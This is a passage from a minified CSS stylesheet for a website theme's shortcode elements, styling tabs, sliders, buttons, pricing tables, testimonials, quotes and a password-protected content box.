16px 22px;font-size:14px;color:#999;letter-spacing:0;text-shadow:1px 1px 0 #fff;position:relative;border-left:1px solid #fff;border-top:1px solid #fff;margin:0!important}.et-learn-more h3.heading-more span.et_learnmore_arrow{display:block;position:absolute;top:0;right:0;width:48px;height:100%;border-left:1px solid #fff;-moz-box-shadow:-1px 0 0 0 #e7e7e7;-webkit-box-shadow:-1px 0 0 0 #e7e7e7;box-shadow:-1px 0 0 0 #e7e7e7}.et-learn-more span.et_learnmore_arrow span{display:block;position:absolute;top:50%;left:50%;margin-top:-5px;margin-left:-6px;width:13px;height:10px;background:url(../images/shortcodes-sprite.png) no-repeat -58px -2px}.et-learn-more .open span.et_learnmore_arrow span{background-position:-58px -14px}.et-learn-more .learn-more-content{padding:30px 30px 20px;visibility:hidden;border-top:1px solid #e7e7e7}.et_slidecontent .et-learn-more .learn-more-content{display:block;visibility:hidden}.et-open .learn-more-content{display:block;visibility:visible!important}.et_shortcodes_controller_nav{border-top:1px solid #e7e7e7;-moz-box-shadow:inset 1px 1px 0 0 #fff;-webkit-box-shadow:inset 1px 1px 0 0 #fff;box-shadow:inset 1px 1px 0 0 #fff;min-height:53px;position:relative}.et_shortcodes_controls_arrows,.et_shortcodes_controls{list-style:none!important;margin:0!important;padding:0!important;line-height:26px!important}.et_shortcodes_controls{text-align:center;padding-top:20px!important;line-height:0!important}.et_shortcodes_controls li{display:inline-block;margin:0 3px}.et_shortcodes_controls a{background:url(../images/shortcodes-sprite.png) no-repeat -45px -1px;width:11px;height:11px;display:inline-block}.et_shortcodes_controls .et_shortcodes_active_control a{background-position:-45px -14px}.et_shortcodes_controls_arrows a{font-size:14px;color:#999!important;text-shadow:1px 1px 0 #fff;position:absolute;top:0}.et_shortcodes_controls_arrows a:hover{color:#4c4c4c;text-decoration:none}.et_shortcodes_controls_arrows .et_sc_nav_prev{padding:14px 38px 12px 48px;border-right:1px solid #e7e7e7;-moz-box-shadow:1px 0 0 0 #fff;-webkit-box-shadow:1px 0 0 0 #fff;box-shadow:1px 0 0 0 #fff;left:0}.et_shortcodes_controls_arrows .et_sc_nav_next{padding:14px 48px 12px 38px;border-left:1px solid #fff;-moz-box-shadow:-1px 0 0 0 #e7e7e7;-webkit-box-shadow:-1px 0 0 0 #e7e7e7;box-shadow:-1px 0 0 0 #e7e7e7;right:0}.et_shortcodes_controls_arrows .et_sc_nav_next span,.et_shortcodes_controls_arrows .et_sc_nav_prev span{top:21px}.et_shortcodes_controls_arrows .et_sc_nav_next span{right:30px}.et_shortcodes_controls_arrows .et_sc_nav_prev span{left:30px}.et-simple-slider{background:#fff;border:1px solid #e7e7e7;margin:10px 0;position:relative}.et-simple-slider h1,.et-simple-slider h2,.et-simple-slider h3,.et-simple-slider h4,.et-simple-slider h5,.et-simple-slider h6{font-family:Century Gothic,Arial,sans-serif;color:#333}.et-simple-slides{overflow:hidden;margin:30px 30px 20px}.et-simple-slider div.et-slide{display:none;width:100%!important}.one_half,.one_third,.two_third,.one_fourth,.three_fourth{float:left;margin-right:4%;position:relative}.one_half{width:48%}.one_third{width:30.66%}.two_third{width:65.32%}.one_fourth{width:22%}.three_fourth{width:74%}a.small-button,a.big-button,a.icon-button{display:inline-block;text-shadow:1px 1px 0 rgba(255,255,255,0.3);-moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4),1px 1px 1px rgba(0,0,0,0.1);-webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4),1px 1px 1px rgba(0,0,0,0.1);box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4),1px 1px 1px rgba(0,0,0,0.1);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;line-height:26px}a.small-button,a.icon-button{padding:6px 14px;font-weight:700!important;font-size:12px;margin:0 5px 8px 0}a.small-button:hover,a.big-button:hover,a.icon-button:hover{text-decoration:none}a.smallblue,a.bigblue{color:#2b63a8!important;background:#88bdff;background:-moz-linear-gradient(top,#88bdff 0%,#60a7ff 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#88bdff),color-stop(100%,#60a7ff));background:-webkit-linear-gradient(top,#88bdff 0%,#60a7ff 100%);background:-o-linear-gradient(top,#88bdff 0%,#60a7ff 100%);background:-ms-linear-gradient(top,#88bdff 0%,#60a7ff 100%);background:linear-gradient(to bottom,#88bdff 0%,#60a7ff 100%);border:1px solid #3e8ff4}a.smallblue:hover,a.bigblue:hover{color:#23528c!important}a.smalllightblue{color:#348db6!important;background:#8edbff;background:-moz-linear-gradient(top,#8edbff 0%,#60cdff 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#8edbff),color-stop(100%,#60cdff));background:-webkit-linear-gradient(top,#8edbff 0%,#60cdff 100%);background:-o-linear-gradient(top,#8edbff 0%,#60cdff 100%);background:-ms-linear-gradient(top,#8edbff 0%,#60cdff 100%);background:linear-gradient(to bottom,#8edbff 0%,#60cdff 100%);border:1px solid #51b5e4}a.smalllightblue:hover{color:#287295!important}a.smallteal,a.bigteal,a.bigturquoise{color:#3da7a9!important;background:#61eef0;background:-moz-linear-gradient(top,#61eef0 0%,#59dcde 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#61eef0),color-stop(100%,#59dcde));background:-webkit-linear-gradient(top,#61eef0 0%,#59dcde 100%);background:-o-linear-gradient(top,#61eef0 0%,#59dcde 100%);background:-ms-linear-gradient(top,#61eef0 0%,#59dcde 100%);background:linear-gradient(to bottom,#61eef0 0%,#59dcde 100%);border:1px solid #48bec0}a.smallteal:hover,a.bigteal:hover,a.bigturquoise:hover{color:#309192!important}a.smallgreen,a.biggreen{color:#569d51!important;background:#94e48d;background:-moz-linear-gradient(top,#94e48d 0%,#82cf7c 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#94e48d),color-stop(100%,#82cf7c));background:-webkit-linear-gradient(top,#94e48d 0%,#82cf7c 100%);background:-o-linear-gradient(top,#94e48d 0%,#82cf7c 100%);background:-ms-linear-gradient(top,#94e48d 0%,#82cf7c 100%);background:linear-gradient(to bottom,#94e48d 0%,#82cf7c 100%);border:1px solid #4dab46}a.smallgreen:hover,a.biggreen:hover{color:#478542!important}a.smallorange,a.bigorange{color:#c7822f!important;background:#ffcb8c;background:-moz-linear-gradient(top,#ffcb8c 0%,#ffb660 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ffcb8c),color-stop(100%,#ffb660));background:-webkit-linear-gradient(top,#ffcb8c 0%,#ffb660 100%);background:-o-linear-gradient(top,#ffcb8c 0%,#ffb660 100%);background:-ms-linear-gradient(top,#ffcb8c 0%,#ffb660 100%);background:linear-gradient(to bottom,#ffcb8c 0%,#ffb660 100%);border:1px solid #db9c51}a.smallorange:hover,a.bigorange:hover{color:#a96c23!important}a.smallsilver{color:#595a5a!important;background:#f5f5f5;background:-moz-linear-gradient(top,#f5f5f5 0%,#e2e2e2 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f5f5f5),color-stop(100%,#e2e2e2));background:-webkit-linear-gradient(top,#f5f5f5 0%,#e2e2e2 100%);background:-o-linear-gradient(top,#f5f5f5 0%,#e2e2e2 100%);background:-ms-linear-gradient(top,#f5f5f5 0%,#e2e2e2 100%);background:linear-gradient(to bottom,#f5f5f5 0%,#e2e2e2 100%);border:1px solid #c3c3c3;text-shadow:1px 1px 1px #fff;-moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.9),1px 1px 1px rgba(0,0,0,0.1);-webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.9),1px 1px 1px rgba(0,0,0,0.1);box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.9),1px 1px 1px rgba(0,0,0,0.1)}a.smallsilver:hover{color:#454545!important}a.smallblack{color:#fff!important;background:#5b5b5b;background:-moz-linear-gradient(top,#5b5b5b 0%,#383838 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#5b5b5b),color-stop(100%,#383838));background:-webkit-linear-gradient(top,#5b5b5b 0%,#383838 100%);background:-o-linear-gradient(top,#5b5b5b 0%,#383838 100%);background:-ms-linear-gradient(top,#5b5b5b 0%,#383838 100%);background:linear-gradient(to bottom,#5b5b5b 0%,#383838 100%);border:1px solid #0e0e0e;-moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.2),1px 1px 1px rgba(0,0,0,0.1);-webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.2),1px 1px 1px rgba(0,0,0,0.1);box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.2),1px 1px 1px rgba(0,0,0,0.1);text-shadow:-1px -1px 0 #000}a.smallblack:hover{color:#f7f7f7!important}a.smallred,a.bigred{color:#9a3e3e!important;background:#ff7979;background:-moz-linear-gradient(top,#ff7979 0%,#ff5f5f 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ff7979),color-stop(100%,#ff5f5f));background:-webkit-linear-gradient(top,#ff7979 0%,#ff5f5f 100%);background:-o-linear-gradient(top,#ff7979 0%,#ff5f5f 100%);background:-ms-linear-gradient(top,#ff7979 0%,#ff5f5f 100%);background:linear-gradient(to bottom,#ff7979 0%,#ff5f5f 100%);border:1px solid #d85353}a.smallred:hover,a.bigred:hover{color:#803030!important}a.smallpink{color:#914d97!important;background:#e782f1;background:-moz-linear-gradient(top,#e782f1 0%,#d271da 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#e782f1),color-stop(100%,#d271da));background:-webkit-linear-gradient(top,#e782f1 0%,#d271da 100%);background:-o-linear-gradient(top,#e782f1 0%,#d271da 100%);background:-ms-linear-gradient(top,#e782f1 0%,#d271da 100%);background:linear-gradient(to bottom,#e782f1 0%,#d271da 100%);border:1px solid #b15cb9}a.smallpink:hover{color:#753b7a!important}a.smallpurple,a.bigpurple{color:#653e9a!important;background:#b279ff;background:-moz-linear-gradient(top,#b279ff 0%,#a35fff 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b279ff),color-stop(100%,#a35fff));background:-webkit-linear-gradient(top,#b279ff 0%,#a35fff 100%);background:-o-linear-gradient(top,#b279ff 0%,#a35fff 100%);background:-ms-linear-gradient(top,#b279ff 0%,#a35fff 100%);background:linear-gradient(to bottom,#b279ff 0%,#a35fff 100%);border:1px solid #8b53d8}a.smallpurple:hover,a.bigpurple:hover{color:#563386!important}a.big-button{font-weight:400!important;font-size:20px;padding:14px 24px;margin:8px 6px 8px 0}a.big-button:hover{text-decoration:none}a.icon-button{color:#595a5a!important;background:#f5f5f5;background:-moz-linear-gradient(top,#f5f5f5 0%,#e1e1e1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f5f5f5),color-stop(100%,#e1e1e1));background:-webkit-linear-gradient(top,#f5f5f5 0%,#e1e1e1 100%);background:-o-linear-gradient(top,#f5f5f5 0%,#e1e1e1 100%);background:-ms-linear-gradient(top,#f5f5f5 0%,#e1e1e1 100%);background:linear-gradient(to bottom,#f5f5f5 0%,#e1e1e1 100%);border:1px solid #c3c3c3;text-shadow:1px 1px 1px #fff;-moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.9),1px 1px 1px rgba(0,0,0,0.1);-webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.9),1px 1px 1px rgba(0,0,0,0.1);box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.9),1px 1px 1px rgba(0,0,0,0.1);padding-left:36px;position:relative}a.icon-button:hover{color:#404040}a.icon-button span.et-icon{position:absolute;top:10px;left:12px;width:18px;height:16px}a.download-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -3px -2px;width:17px;height:20px;top:7px}a.search-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -206px -2px;top:9px}a.refresh-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -169px -19px}a.question-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -164px -2px}a.people-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -151px -33px;height:17px;top:9px}a.warning-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -188px -19px;width:15px}a.mail-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -131px -33px;height:15px}a.heart-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -131px -18px;width:14px;height:13px;top:12px;left:14px}a.paper-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -147px -17px;width:15px;height:15px}a.notice-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -147px -2px;width:15px;height:13px;top:11px}a.stats-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -184px -2px;width:15px;height:14px;top:11px}a.rss-icon span.et-icon{background:url(../images/shortcodes-sprite.png) no-repeat -171px -36px;width:15px;top:9px}ul.et_shortcodes_mobile_nav{margin:0!important;padding:0!important;list-style:none outside none!important;display:none;z-index:2}ul.et_shortcodes_mobile_nav a{position:relative}ul.et_shortcodes_mobile_nav span,.et_shortcodes_controls_arrows span{position:absolute;top:23px;display:block;width:10px;height:14px}ul.et_shortcodes_mobile_nav .et_sc_nav_prev span,.et_shortcodes_controls_arrows .et_sc_nav_prev span{background:url(../images/shortcodes-sprite.png) no-repeat -3px -24px}ul.et_shortcodes_mobile_nav .et_sc_nav_next span,.et_shortcodes_controls_arrows .et_sc_nav_next span{background:url(../images/shortcodes-sprite.png) no-repeat -3px -40px}.et-tabs-container{background:#fff;border:1px solid #e7e7e7;position:relative;margin:50px 0 15px}.et-learn-more h3.heading-more,.et-tabs-container .et-tabs-control,.et-tabs-container ul.et_shortcodes_mobile_nav,.et_shortcodes_controller_nav,.et-testimonial-author-info,.et-protected-title,.pricing-heading,.pricing-content-bottom{background:#f9f9f9;background:-moz-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f9f9f9),color-stop(100%,#f5f5f5));background:-webkit-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background:-o-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background:-ms-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background:linear-gradient(to bottom,#f9f9f9 0%,#f5f5f5 100%)}.et-tabs-container .et-tabs-control,.et-tabs-container ul.et_shortcodes_mobile_nav{margin:0!important;overflow:hidden;border-top:1px solid #fff;position:relative}.et-tabs-container .et-tabs-control:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px;background:#e7e7e7}.et-tabs-container .et-tabs-control li{list-style:none outside none;margin:0!important;float:left;padding:0!important;border-left:1px solid #e7e7e7;-moz-box-shadow:-1px 0 0 #fff;-webkit-box-shadow:-1px 0 0 #fff;box-shadow:-1px 0 0 #fff;position:relative}.et-tabs-container .et-tabs-control li:first-child{border-left:1px solid #fff;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.et-tabs-container .et-tabs-control li a{font-size:14px;color:#999!important;text-shadow:1px 1px 0 #fff!important;display:block;padding:15px 20px}.et-tabs-container .et-tabs-control li a:hover{color:#4c4c4c!important;text-decoration:none}.et-tabs-container .et-tabs-control li.active:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px;background:#fff}.et-tabs-container .et-tabs-control li.active a{background:#fff;color:#4c4c4c!important}.et-tabs-content-wrapper > div{display:none}.et_sliderfx_slide .et-tabs-content-wrapper{width:1200%;position:relative;left:0}.et_sliderfx_slide .et-tabs-content-wrapper > div{float:left;display:block;height:1px;visibility:hidden}.et_sliderfx_slide .et-tabs-content-wrapper > div,.et_sliderfx_fade .et_slidecontent{word-wrap:break-word}.et_sliderfx_slide .et_shortcode_slide_active{height:auto!important}.et-tabs-container .et-tabs-content{margin:30px 30px 20px}.et-tabs-container ul.et_shortcodes_mobile_nav{border-bottom:1px solid #e7e7e7}.et-tabs-container ul.et_shortcodes_mobile_nav li{float:right;line-height:26px}.et-tabs-container ul.et_shortcodes_mobile_nav a{display:block;padding:16px 10px 16px 45px;color:#999!important;font-size:14px;text-shadow:1px 1px 0 #fff!important}.et-tabs-container ul.et_shortcodes_mobile_nav a.et_sc_nav_next{padding:16px 45px 16px 10px;text-align:right}.et-tabs-container ul.et_shortcodes_mobile_nav a:hover{text-decoration:none;color:#4c4c4c!important}.et-tabs-container ul.et_shortcodes_mobile_nav .et_sc_nav_next:before{position:absolute;content:'';top:0;left:0;width:1px;height:100%;background:#e7e7e7;-moz-box-shadow:1px 0 0 #fff;-webkit-box-shadow:1px 0 0 #fff;box-shadow:1px 0 0 #fff}.et-tabs-container ul.et_shortcodes_mobile_nav .et_sc_nav_next span{right:28px}.et-tabs-container ul.et_shortcodes_mobile_nav .et_sc_nav_prev span{left:28px}.et-tabs-container,.tabs-left,.et-simple-slider,.et-image-slider,.et-testimonial-box,.author-shortcodes,.et-protected{-moz-box-shadow:0 1px 2px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.1);box-shadow:0 1px 2px rgba(0,0,0,0.1)}.tabs-left{background:#fff;border:1px solid #e7e7e7;position:relative;margin-bottom:15px}.tabs-left .et-tabs-control,.tabs-left ul.et_shortcodes_mobile_nav{width:149px;border-top:1px solid #fff;float:left;list-style:none outside none!important;margin:0!important;position:relative}.tabs-left ul.et_shortcodes_mobile_nav{position:absolute;top:0;left:0}.tabs-left .et-tabs-control li,.tabs-left ul.et_shortcodes_mobile_nav li{padding-right:0!important;padding-left:0!important;background:none!important;list-style:none!important;border-bottom:1px solid #e7e7e7;-moz-box-shadow:0 1px 0 0 #fff;-webkit-box-shadow:0 1px 0 0 #fff;box-shadow:0 1px 0 0 #fff}.tabs-left .et-tabs-control li a{color:#999!important;font-size:14px;text-shadow:1px 1px 0 #fff!important;display:block;padding:15px 10px 15px 20px}.tabs-left .et-tabs-control li.active a{background:#fff;margin-right:-1px}.tabs-left .et-tabs-control li a:hover,.tabs-left .et-tabs-control li.active a{text-decoration:none;color:#4c4c4c!important}.tabs-left .et-tabs-content{padding:30px 30px 20px;position:relative}.tabs-left.et_sliderfx_slide .et-tabs-content-main-wrap{overflow:hidden}.tabs-left .et-tabs-content h3{padding-bottom:14px;color:#333}.et_left_tabs_bg{position:absolute;top:0;left:0;width:148px;height:100%;border-right:1px solid #e7e7e7;border-left:1px solid #fff;background:#f5f5f5;background:-moz-linear-gradient(left,#f9f9f9 0%,#f5f5f5 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,#f9f9f9),color-stop(100%,#f5f5f5));background:-webkit-linear-gradient(left,#f9f9f9 0%,#f5f5f5 100%);background:-o-linear-gradient(left,#f9f9f9 0%,#f5f5f5 100%);background:-ms-linear-gradient(left,#f9f9f9 0%,#f5f5f5 100%);background:linear-gradient(to right,#f9f9f9 0%,#f5f5f5 100%)}.tabs-left ul.et_shortcodes_mobile_nav a{text-indent:-9999px}.tabs-left ul.et_shortcodes_mobile_nav a span{top:50%;margin-top:-7px}.tabs-left ul.et_shortcodes_mobile_nav .et_sc_nav_next span{right:50%;margin-right:-4px}.tabs-left ul.et_shortcodes_mobile_nav .et_sc_nav_prev span{left:50%;margin-left:-4px}.author-shortcodes{background:#fff;border:1px solid #e7e7e7;color:#363636;font-size:14px;margin-bottom:10px}.author-shortcodes .author-inner{position:relative;padding:30px 30px 20px 117px;min-height:60px}.author-shortcodes .author-image{position:absolute;top:32px;left:30px;width:60px;height:60px}.author-shortcodes .author-image img{max-width:100%;height:auto;width:auto}.author-shortcodes .author-image .author-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:inset 0 0 4px rgba(0,0,0,0.5);-moz-box-shadow:inset 0 0 4px rgba(0,0,0,0.5);box-shadow:inset 0 0 4px rgba(0,0,0,0.5)}.et-protected{border:1px solid #e7e7e7;width:390px;background:#fff;margin-bottom:10px}.et-protected-title{border-left:1px solid #fff;border-top:1px solid #fff;border-bottom:1px solid #e7e7e7;padding:18px 10px 17px 50px;position:relative;color:#999;text-shadow:0 1px 0 #fff;font-size:14px}.et-protected-title:before{content:'';position:absolute;top:16px;left:20px;background:url(../images/shortcodes-sprite.png) no-repeat -23px -36px;width:17px;height:19px}.et-protected-form{padding:32px 37px 32px 32px;text-align:right}.et-protected-form p{padding-bottom:16px}.et-protected-form p label{position:relative}.et-protected-form p .et_protected_icon{width:10px;height:20px;position:absolute;top:2px;left:18px;background:url(../images/shortcodes-sprite.png) no-repeat -190px -37px;display:block}.et-protected-form p .et_protected_password{height:23px;background-position:-275px -2px}.et-protected-form label span{display:none}.et-protected-form p input{margin:0!important;border:1px solid #e7e7e7;color:#363636;font-size:14px;background:#f3f3f3;background:-moz-linear-gradient(top,#f3f3f3 1%,#fefefe 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#f3f3f3),color-stop(100%,#fefefe));background:-webkit-linear-gradient(top,#f3f3f3 1%,#fefefe 100%);background:-o-linear-gradient(top,#f3f3f3 1%,#fefefe 100%);background:-ms-linear-gradient(top,#f3f3f3 1%,#fefefe 100%);background:linear-gradient(to bottom,#f3f3f3 1%,#fefefe 100%);padding:20px 20px 20px 40px;width:100%;-webkit-box-shadow:inset 0 0 1px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 0 1px rgba(0,0,0,0.1);box-shadow:inset 0 0 1px rgba(0,0,0,0.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative}.et-protected-form input.etlogin-button{background:#f9f9f9;background:-moz-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f9f9f9),color-stop(100%,#f5f5f5));background:-webkit-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background:-o-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background:-ms-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background:linear-gradient(to bottom,#f9f9f9 0%,#f5f5f5 100%);border:1px solid #e7e7e7;padding:14px 24px;color:#999;text-shadow:0 1px 0 #fff;font-size:14px;-webkit-box-shadow:inset 1px 1px 0 0 #fff;-moz-box-shadow:inset 1px 1px 0 0 #fff;box-shadow:inset 1px 1px 0 0 #fff}.et-simple-slides .et_slidecontent{width:auto}.et-image-slides{background:#555}.et-image-slider{background:#fff;border:1px solid #e7e7e7;margin-bottom:25px}.et-image-slide{position:relative}.et-image-slider img{display:block;width:auto;margin:0 auto;height:auto}.et-image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,0.6);-moz-box-shadow:inset 0 0 5px rgba(0,0,0,0.6);box-shadow:inset 0 0 5px rgba(0,0,0,0.6)}.et-learn-more,.et-tabs-container,.tabs-left,.et-simple-slider,.author-shortcodes,.et-tooltip-box{color:#201F1F!important;text-shadow:none!important}.et-learn-more a,.et-tabs-container a,.tabs-left a,.et-simple-slider a,.author-shortcodes a,.et-tooltip-box a{text-shadow:none!important}.et-custom-list ul{list-style:none!important;list-style-image:none!important;padding-left:0!important;margin:0!important;line-height:26px}.et-custom-list ul li{padding-left:28px!important;margin:5px 0!important;list-style:none!important;position:relative}.et-custom-list ul li:before{content:'';position:absolute;top:5px;left:0;background:url(../images/shortcodes-sprite.png) no-repeat -74px -2px;width:22px;height:18px}.etlist-x ul li:before{content:'';position:absolute;top:6px;left:0;background:url(../images/shortcodes-sprite.png) no-repeat -75px -21px;width:22px;height:18px}.etlist-dot ul li{padding-left:25px!important}.etlist-dot ul li:before{content:'';position:absolute;top:9px;left:0;background:url(../images/shortcodes-sprite.png) no-repeat -230px -3px;width:10px;height:9px}.et-custom-list ul li ul{padding:2px 0!important;margin:0!important}.et-pricing{margin:40px 0 10px}.pricing-table{float:left;width:25%;margin-bottom:22px;position:relative;margin-left:-1px}.pricing-table-wrap{border:1px solid #e7e7e7;border-bottom:none}.pricing-heading{border-bottom:1px solid #e7e7e7;padding:23px 10px 22px;text-shadow:1px 1px 0 #fff;font-size:12px;color:#999;text-align:center;-moz-box-shadow:inset 1px 1px 0 0 #fff;-webkit-box-shadow:inset 1px 1px 0 0 #fff;box-shadow:inset 1px 1px 0 0 #fff}.pricing-title{text-transform:uppercase;font-size:20px;color:#53b4c7!important;font-weight:700;text-shadow:none!important}.pricing-heading p{padding-bottom:0!important}.pricing-table ul.pricing{padding:0!important;list-style:none!important;margin:0!important;list-style-image:none!important;line-height:26px}.pricing-table ul.pricing li{list-style:none!important;border-top:1px solid #fff;border-bottom:1px solid #e7e7e7;background:#f5f5f5;background:-moz-linear-gradient(top,#f5f5f5 0%,#fefefe 7%,#fff 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f5f5f5),color-stop(7%,#fefefe),color-stop(100%,#fff));background:-webkit-linear-gradient(top,#f5f5f5 0%,#fefefe 7%,#fff 100%);background:-o-linear-gradient(top,#f5f5f5 0%,#fefefe 7%,#fff 100%);background:-ms-linear-gradient(top,#f5f5f5 0%,#fefefe 7%,#fff 100%);background:linear-gradient(to bottom,#f5f5f5 0%,#fefefe 7%,#fff 100%);padding:14px 7px 14px 63px;position:relative;font-size:12px;color:#363636;text-shadow:none!important}.pricing-table ul.pricing li span.pricing-mark{position:absolute;top:19px;left:30px;width:22px;height:18px;background:url(../images/shortcodes-sprite.png) no-repeat -74px -2px}.pricing-table ul.pricing li.x-mark span.pricing-mark{background-position:-74px -20px}.pricing-content-bottom{border-top:1px solid #fff;border-bottom:1px solid #e7e7e7;-webkit-box-shadow:inset 1px 0 0 0 #fff;-moz-box-shadow:inset 1px 0 0 0 #fff;box-shadow:inset 1px 0 0 0 #fff;padding:20px 5px 43px;text-align:center}span.et-price{font-size:48px;color:#94c65c;text-shadow:0 1px 0 #fff;font-family:Georgia,serif}span.et-price sup{font-size:24px;bottom:13px;left:1px}span.et-price span.dollar-sign{font-size:36px}.pricing-table a.icon-button{margin:0;padding-left:15px;position:absolute;bottom:-13px;left:50%;visibility:hidden}.pricing-big{top:-20px;-webkit-box-shadow:0 0 18px rgba(0,0,0,0.2);-moz-box-shadow:0 0 18px rgba(0,0,0,0.2);box-shadow:0 0 18px rgba(0,0,0,0.2);z-index:2}.pricing-big .pricing-table-wrap{border-color:#d6d5d5}.pricing-big .pricing-heading{padding-top:43px}.pricing-big .pricing-content-bottom{padding-bottom:63px;border-bottom:1px solid #d6d5d5}.et-testimonial-box{border:1px solid #e7e7e7;background:#fff;position:relative;margin:10px 0 45px}.et-testimonial-author-info{border-left:1px solid #fff;border-top:1px solid #fff;border-bottom:1px solid #e7e7e7;padding:20px 20px 15px;text-shadow:0 1px 0 #fff}.t-img{width:60px;height:60px;float:left;margin:0 25px 5px 0;-moz-box-shadow:0 1px 0 0 #fff;-webkit-box-shadow:0 1px 0 0 #fff;box-shadow:0 1px 0 0 #fff;position:relative}.t-img img{max-width:100%;height:auto}.t-overlay{width:100%;height:100%;box-shadow:inset 0 0 4px rgba(0,0,0,0.4);display:block;position:absolute;top:0;left:0}.t-author,.t-position{display:block}.t-author{font-size:18px;color:#999;padding:10px 0 5px}.t-position{color:#595959}.t-position,.et-testimonial{font-family:Georgia,serif;font-style:italic;font-size:14px}.et-testimonial{padding:43px 35px 30px 77px;color:#363636;position:relative;text-shadow:none!important}.et-testimonial:before{content:'';position:absolute;top:43px;left:35px;width:25px;height:19px;background:url(../images/shortcodes-sprite.png) no-repeat -45px -35px}.t-bottom-arrow{background:url(../images/shortcodes-sprite.png) no-repeat -97px -25px;width:31px;height:32px;position:absolute;bottom:-32px;right:40px}.et-dropcap{font-size:48px;float:left;display:block;margin:0 7px 0 0;line-height:1}.et_quote{padding-left:57px;min-height:40px;font-family:Georgia,serif;font-size:14px;font-style:italic;position:relative;line-height:1.5;margin-bottom:10px}.et_quote .et_quote_sign{background:url(../images/shortcodes-sprite.png) no-repeat -206px -20px;position:absolute;top:0;left:0;display:block;width:40px;height:34px}.quote-center .et_quote_sign{background-position:-251px -2px;width:20px;height:16px;top:3px}.quote-center .et_quote_additional_sign{background:url(../images/shortcodes-sprite.png) no-repeat -251px -22px;position:absolute;top:3px;right:13px;display:block;width:20px;height:16px}.et_right_quote{width:100%}.quote-center{font-size:24px;line-height:1.2;text-align:center;padding-left:30px}.quote-center .et_right_quote{padding-right:30px;width:95%}.et-tabs-container .et-tabs-control{padding:0}.tabs-left .et-tabs-control{padding-left:0}.author-info h1,.author-info h2,.author-info h3,.author-info h4,.author-info h5,.author-info h6{color:#201F1F!important;text-shadow:none!important}.et-tabs-container .et-tabs-control li a,.tabs-left .et-tabs-control li a{text-decoration:none!important}a.big-button,a.small-button,a.icon-button{cursor:pointer}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .clearfix{zoom:1}:first-child+html .clearfix{zoom:1}.last{margin-right:0!important;clear:right}.clear{clear:both}

body.et_includes_sidebar .pricing-table{width:50%}@media only screen and ( max-width: 959px ){body.et_includes_sidebar .one_third,body.et_includes_sidebar .one_half,body.et_includes_sidebar .one_third,body.et_includes_sidebar .two_third,body.et_includes_sidebar .one_fourth,body.et_includes_sidebar .three_fourth{float:none;margin-right:0;width:auto;margin-bottom:10px}body.et_includes_sidebar .et-testimonial-box,body.et_includes_sidebar .et-protected{width:auto!important}body.et_includes_sidebar .et-protected-form{padding:15px!important}}@media only screen and (min-width: 768px) and (max-width: 959px){body.et_fullwidth_view .pricing-table{width:50%}}@media only screen and ( max-width: 767px ){.et_left_tabs_bg{width:50px}.tabs-left .et-tabs-control,.et-tabs-container .et-tabs-control{display:none}.tabs-left ul.et_shortcodes_mobile_nav{display:block;width:51px}.tabs-left ul.et_shortcodes_mobile_nav a{display:block;height:49px;width:100%}.tabs-left 